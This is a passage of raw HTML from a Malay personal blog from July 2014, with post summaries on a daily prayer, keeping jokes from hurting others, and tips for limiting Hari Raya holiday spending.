<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4417930985815772611'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bismillahirrahmanirrahim.</div>
<br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody>
<tr><td style="text-align: center;"><img alt="Doaku hari ini...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn-EAasDH05edrqENO8pnPthGmW43jirTQMTfY-by73fc6MojhYHJqqsjOUF9pZOnEVfq07CGuwTomB-FDo0epuNWf_-xCxfztUBBR832oTKlRPuvnQgGsaLmJOPM0-gIgPfIBavuzfgFU/s16000/1405977932152.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doaku hari ini...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doaku hari ini....</td></tr>
</tbody></table>
<div style="text-align: justify;">
Aamiin ya Allah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Sumber doa Facebook.com</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4417930985815772611");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T05:19:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doaku-hari-ini.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4417930985815772611&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s72-c/1405977687204.jpeg",'Bergurau biarlah berpada2...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&title=Bergurau biarlah berpada2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&title=Bergurau biarlah berpada2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s16000/1405977687204.jpeg&description=  Tak dinafikan bergurau senda dapat mengeratkan lagi ikatan perhubungan, tapi ada juga gurauan yang boleh merenggangkan hubungan jugak. Man...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>
Bergurau biarlah berpada2...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-22T05:15:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6482792932023656928'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Tak dinafikan bergurau senda dapat mengeratkan lagi ikatan perhubungan, tapi ada juga gurauan yang boleh merenggangkan hubungan jugak. Mana taknya, ada sesetengah orang suka bergurau kasar.&nbsp;</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Mungkin pada dia biasa-biasa aje, tapi pada orang lain? Tak semua orang dapat terima dan sependapat dengan kita. Dah orang tu kecil hati. Tersinggung perasaan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pendek kata, biarlah apa yang kita buat tu berpada-pada dan jangan berlebihan. Ada orang kata, niat tak menghalalkan cara.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Walaupun niat kita nak menceriakan suasana contohnya, tapi kalau cara kita tak betul pun tak leh jugak. Elok-elok takde musuh, dah ada musuh lak. Kan tak <i>best</i> camtu.</div>
<div style="text-align: left;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bergurau biarlah berpada2..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s16000/1405977687204.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bergurau biarlah berpada2..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bergurau biarlah berpada2... *Image kredit to Facebook.com.</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Di harap perkongsian yang tak seberapa ini akan memberi manfaat kepada kita semua.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;"><i>Nak kena cari mood nak meng'update entri ni. Sejak-sejak pose ni mcm takde mood lak. Hehe. Chaiyokk.</i></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6482792932023656928");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T05:15:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>21 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s72-c/1405912533112.jpeg",'Doaku hari ini....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&title=Doaku hari ini....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&title=Doaku hari ini....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s1600/1405912533112.jpeg&description=  Bismillahirrahmanirrahim.     Doaku hari ini....   Aamiin ya Allah. Semoga kita sentiasa berada di bawah lindungan rahmatNya.   *Image kre...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>
Doaku hari ini....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-21T11:09:00+08:00'>July 21, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6575155044409473893'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Doaku hari ini...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s1600/1405912533112.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doaku hari ini...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doaku hari ini....</td></tr>
</tbody></table>
<br /><div style="text-align: justify;">Aamiin ya Allah. Semoga kita sentiasa berada di bawah lindungan rahmatNya.</div>
<br />
*Image kredit to Facebook.com</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6575155044409473893");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-21T11:09:00+08:00'>July 21, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>18 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s72-c/1405689651611.jpeg",'Kawal nafsu ketika belanja raya.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&title=Kawal nafsu ketika belanja raya.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&title=Kawal nafsu ketika belanja raya.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s16000/1405689651611.jpeg&description=  Korang dah shopping  raya? Mesti dah kan? Ye la, ada lebih kurang 10 hari lagi kita nak sambut lebaran. Cikla alhamdullilah dah la shoppin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>
Kawal nafsu ketika belanja raya.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-18T21:15:00+08:00'>July 18, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1026419283860230833'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Korang dah <i>shopping</i> raya? Mesti dah kan? Ye la, ada lebih kurang 10 hari lagi kita nak sambut lebaran. Cikla alhamdullilah dah la shopping.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebenarnya lebih kepada anak-anak, sebab diaorang yang <i><b>excited</b></i> nak raya. Biasalah, budak-budak. Kami suami isteri pun ala kadar aje. Janji anak-anak lepas. Berkorban demi anak. Ececehhh.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bila bercakap pasal <b>budget</b> raya plak. Memanglah kebanyakan orang, especially mak-mak dah siap buat <i>list</i> apa yang nak beli.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi, yang tak berapa nak syoknya. Bila berbelanja lari dari <i>list budget</i>. Apa yang tak <b>di'list'kan</b> terbeli plak. Haaaa. Acaner tu? Cikla pun sama.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebelum ber'shopping tu, hubby dah suruh <i>list</i> apa yang patut nak dibeli. Tapi, tup tup bila shopping barang lain lak yang disambarnya. Aiseh. Haru-haru</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s2560/1405689651611.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Kawal nafsu ketika belanja raya....." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s16000/1405689651611.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Kawal nafsu ketika belanja raya....." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kawal nafsu ketika belanja raya. Sumber Google.</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">Jom baca terus sebab cikla nak <b><i>share</i> beberapa tips </b>supaya kita dapat kawal sikit perbelanjaan kita dan takdelah kita terlajak beli. Hehehe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;"><u>Azam;</u></div><div style="text-align: justify;">Tanam azam sebelum Ramadan lagi untuk berjimat sebab ia membantu supaya kita lebih berwaspada dalam berbelanja.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Contohnya, berbelanja ketika membeli di bazaar ramadan. Bawa RM50 je sebagai peruntukan untuk membeli. Jadi, kita dapat hadkan duit kita. Takdelah membazir kan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Rangka budget;</u></div><div style="text-align: justify;">Tulis semua perbelanjaan dalam buku khas (contohnya buku 555) atau simpan je resit pembelian supaya kita boleh buat rujukan pada masa depan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Hadkan duit;</u></div><div style="text-align: justify;">Tetapkan budget dan bawa <b>duit cukup cukup</b> je, hehe. Walaupun susah nak buat, tapi ia berkesan membantu seseorang lebih berjimat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Elak belanja ikut nafsu;</u></div><div style="text-align: justify;">Haa, yang ni susah sikit kan. Lebih lebih lagi kalau kita tengok kat <i>shopping mall</i> sana-sini ada diskaun. Lagilah rambang mata. Membuak-buak nafsu nak beli. Tak beli kang rasa rugi lak, pasal bukan selalu harga murah camtu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi, nak senang jangan lah selalu sangat pergi ke <i>shopping mall.</i> Agak-agak nak beli barang yang perlu barulah pergi. Nanti dah nampak itu ini, payah lak nak <i><b>control</b></i> nafsu membeli tu, gotehe.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
So, macam mana? Tapi, bagi cikla semuanya bermula dari diri kita sendiri. Kesedaran tu penting. Tak kiralah samada kita mampu nak beli. Pokok pangkalnya <b>membazir itu amalan syaitooonnn. </b>Jadi, sebaiknya elakkanlah ye.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
*Sumber tips kredit to hmetro.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1026419283860230833");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html' itemprop='url'/>
